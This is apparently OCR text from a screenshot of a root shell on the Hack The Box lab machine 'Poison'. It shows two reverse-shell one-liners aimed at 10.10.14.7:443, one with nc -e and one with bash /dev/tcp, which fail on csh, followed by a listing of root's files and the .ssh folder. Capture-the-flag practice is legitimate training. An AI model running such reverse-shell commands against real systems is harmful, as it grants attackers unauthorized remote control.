 TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # nc -e /bin/sh 10.10.14.7 443
libipsec: syntax error while parsing "/"
nc: ipsec_set_policy `/bin/sh': Invalid argument
root@Poison:~ # which $SHELL
/bin/csh
root@Poison:~ #
root@Poison:~ #
root@Poison:~ # bash -i >& /dev/tcp/10.10.14.7/443 0>&1
Ambiguous output redirect.
root@Poison:~ # which python
/usr/local/bin/python
root@Poison:~ # ls
.Xauthority .k5login .rnd .viminfo
.cshrc .login .ssh .vnc
.history .profile .vim root.txt
root@Poison:~ # ls -la
total 64
drwx------ 5 root wheel 512 Jun 11 09:25 .
drwxr-xr-x 20 root wheel 1024 Jun 11 09:24 ..
-rw------- 1 root wheel 51 Jun 11 09:25 .Xauthority
-rw-r--r-- 2 root wheel 943 Mar 19 2018 .cshrc
-rw------- 1 root wheel 0 Mar 19 2018 .history
-rw-r--r-- 1 root wheel 149 Jul 21 2017 .k5login
-rw-r--r-- 1 root wheel 295 Jul 21 2017 .login
-rw-r--r-- 2 root wheel 249 Jul 21 2017 .profile
-rw------- 1 root wheel 1024 Jan 24 2018 .rnd
drwx------ 2 root wheel 512 Jan 24 2018 .ssh
drwxr-xr-x 2 root wheel 512 Jan 24 2018 .vim
-rw------- 1 root wheel 12952 Mar 19 2018 .viminfo
drwx------ 2 root wheel 512 Jun 11 09:25 .vnc
---------- 1 root wheel 33 Jan 24 2018 root.txt
root@Poison:~ # cd .ssh
root@Poison:~/.ssh # ls